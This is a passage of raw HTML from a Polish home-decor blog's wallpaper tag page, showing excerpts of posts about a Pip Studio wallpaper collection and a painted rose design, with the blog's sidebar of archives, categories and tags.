<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2011/10/nowa-kolekcja-tapet-pip-studio.html" title="Nowa kolekcja tapet Pip Studio"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/10/296181_212918302102343_112049988855842_595810_1205361405_n.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/10/296181_212918302102343_112049988855842_595810_1205361405_n.jpg 500w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/10/296181_212918302102343_112049988855842_595810_1205361405_n-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2011/10/nowa-kolekcja-tapet-pip-studio.html#comments">8</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2011/10/nowa-kolekcja-tapet-pip-studio.html" title="Nowa kolekcja tapet Pip Studio">Nowa kolekcja tapet Pip Studio</a></h2><p class="excerpt">Nie jestem pewna czy są ładniejsze od tapet z ptaszkami z poprzedniej kolekcji albo tych z różami? Trzeba jednak przyznać,&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2011/10/nowa-kolekcja-tapet-pip-studio.html"></a></p></div>


</div>
</article>
		
			


<article id="post-574" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-574 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-dekoracje-scienne tag-tapeta">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2011/07/haft-krzyzykowy.html" title="Haft krzyżykowy"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/07/Eline-Pellinkhof.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/07/Eline-Pellinkhof.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/07/Eline-Pellinkhof-300x257.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2011/07/haft-krzyzykowy.html#comments">12</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2011/07/haft-krzyzykowy.html" title="Haft krzyżykowy">Haft krzyżykowy</a></h2><p class="excerpt">No, tak tak haft krzyżykowy, kiepsko trafiłam :):) . Rzeczywiście malowany pędzlem i rzeczywiście tworzący wzór róży. Autorka jest Eline&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2011/07/haft-krzyzykowy.html"></a></p></div>


</div>
</article>
		
	</div>

	<a class="pagination js-skip-ajax  pagination--load-more pagination--auto js-load-more--wp-loop js-auto-load-more--wp-loop" href="https://www.zpotrzebypiekna.pl/tag/tapeta/page/2" data-max="2" data-current="1">Load More Posts</a><div class="sleek-loader"></div><div class="pagination-message">Nie ma więcej postów</div>
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
